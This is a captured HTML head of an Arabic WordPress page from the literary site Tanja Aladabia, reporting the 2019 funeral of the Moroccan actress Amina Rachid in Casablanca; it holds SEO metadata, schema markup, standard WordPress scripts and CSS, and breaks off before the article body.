

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2019/08/28/%D8%AA%D8%B4%D9%8A%D9%8A%D8%B9-%D8%AC%D9%86%D8%A7%D8%B2%D8%A9-%D8%A7%D9%84%D9%85%D9%85%D8%AB%D9%84%D8%A9-%D8%A7%D9%84%D9%83%D8%A8%D9%8A%D8%B1%D8%A9-%D8%A3%D9%85%D9%8A%D9%86%D8%A9-%D8%B1%D8%B4%D9%8A/
body_size: 133773
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>تشييع جنازة الممثلة الكبيرة أمينة رشيد بالدار البيضاء - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2019/08/28/تشييع-جنازة-الممثلة-الكبيرة-أمينة-رشي/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="تشييع جنازة الممثلة الكبيرة أمينة رشيد بالدار البيضاء - موقع طنجة الأدبية" />
	<meta property="og:description" content="شيعت جنازة الممثلة القديرة جميلة بنعمر (11 أبريل 1936 – 26 غشت 2019)، المشهورة بلقب أمينة رشيد، من فيلا إبنها بالدار البيضاء ووري جثمانها الثرى بمقبرة الرحمة، بعد صلاة عصر الثلاثاء 27 غشت 2019، بحضور جماهير غفيرة من عشاقها وزملائها الفنانين وأفراد عائلتها وممثلي منابر الإعلام المختلفة وشخصيات سياسية وثقافية وغيرها. ومعلوم أن الراحلة قد..." />
	<meta property="og:url" content="https://aladabia.net/2019/08/28/تشييع-جنازة-الممثلة-الكبيرة-أمينة-رشي/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2019-08-28T08:25:31+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2019/08/aminarachid.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="428" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2019/08/28/%d8%aa%d8%b4%d9%8a%d9%8a%d8%b9-%d8%ac%d9%86%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d8%a3%d9%85%d9%8a%d9%86%d8%a9-%d8%b1%d8%b4%d9%8a/#article","isPartOf":{"@id":"https://aladabia.net/2019/08/28/%d8%aa%d8%b4%d9%8a%d9%8a%d8%b9-%d8%ac%d9%86%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d8%a3%d9%85%d9%8a%d9%86%d8%a9-%d8%b1%d8%b4%d9%8a/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"تشييع جنازة الممثلة الكبيرة أمينة رشيد بالدار البيضاء","datePublished":"2019-08-28T08:25:31+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2019/08/28/%d8%aa%d8%b4%d9%8a%d9%8a%d8%b9-%d8%ac%d9%86%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d8%a3%d9%85%d9%8a%d9%86%d8%a9-%d8%b1%d8%b4%d9%8a/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2019/08/28/%d8%aa%d8%b4%d9%8a%d9%8a%d8%b9-%d8%ac%d9%86%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d8%a3%d9%85%d9%8a%d9%86%d8%a9-%d8%b1%d8%b4%d9%8a/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2019/08/aminarachid.jpg","keywords":["أمينة رشيد","الممثلة المغربية أمينة رشيد","زوج أمينة رشيد عبد الله شقرون","فرقة الإذاعة","فيها الملح والسكر ومبغاتش تموت","لالة حبي"],"articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2019/08/28/%d8%aa%d8%b4%d9%8a%d9%8a%d8%b9-%d8%ac%d9%86%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d8%a3%d9%85%d9%8a%d9%86%d8%a9-%d8%b1%d8%b4%d9%8a/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2019/08/28/%d8%aa%d8%b4%d9%8a%d9%8a%d8%b9-%d8%ac%d9%86%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d8%a3%d9%85%d9%8a%d9%86%d8%a9-%d8%b1%d8%b4%d9%8a/","url":"https://aladabia.net/2019/08/28/%d8%aa%d8%b4%d9%8a%d9%8a%d8%b9-%d8%ac%d9%86%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d8%a3%d9%85%d9%8a%d9%86%d8%a9-%d8%b1%d8%b4%d9%8a/","name":"تشييع جنازة الممثلة الكبيرة أمينة رشيد بالدار البيضاء - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2019/08/28/%d8%aa%d8%b4%d9%8a%d9%8a%d8%b9-%d8%ac%d9%86%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d8%a3%d9%85%d9%8a%d9%86%d8%a9-%d8%b1%d8%b4%d9%8a/#primaryimage"},"image":{"@id":"https://aladabia.net/2019/08/28/%d8%aa%d8%b4%d9%8a%d9%8a%d8%b9-%d8%ac%d9%86%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d8%a3%d9%85%d9%8a%d9%86%d8%a9-%d8%b1%d8%b4%d9%8a/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2019/08/aminarachid.jpg","datePublished":"2019-08-28T08:25:31+00:00","breadcrumb":{"@id":"https://aladabia.net/2019/08/28/%d8%aa%d8%b4%d9%8a%d9%8a%d8%b9-%d8%ac%d9%86%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d8%a3%d9%85%d9%8a%d9%86%d8%a9-%d8%b1%d8%b4%d9%8a/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2019/08/28/%d8%aa%d8%b4%d9%8a%d9%8a%d8%b9-%d8%ac%d9%86%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d8%a3%d9%85%d9%8a%d9%86%d8%a9-%d8%b1%d8%b4%d9%8a/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2019/08/28/%d8%aa%d8%b4%d9%8a%d9%8a%d8%b9-%d8%ac%d9%86%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d8%a3%d9%85%d9%8a%d9%86%d8%a9-%d8%b1%d8%b4%d9%8a/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2019/08/aminarachid.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2019/08/aminarachid.jpg","width":600,"height":428},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2019/08/28/%d8%aa%d8%b4%d9%8a%d9%8a%d8%b9-%d8%ac%d9%86%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d8%a3%d9%85%d9%8a%d9%86%d8%a9-%d8%b1%d8%b4%d9%8a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"تشييع جنازة الممثلة الكبيرة أمينة رشيد بالدار البيضاء"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; تشييع جنازة الممثلة الكبيرة أمينة رشيد بالدار البيضاء خلاصة التعليقات" href="https://aladabia.net/2019/08/28/%d8%aa%d8%b4%d9%8a%d9%8a%d8%b9-%d8%ac%d9%86%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d8%a3%d9%85%d9%8a%d9%86%d8%a9-%d8%b1%d8%b4%d9%8a/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
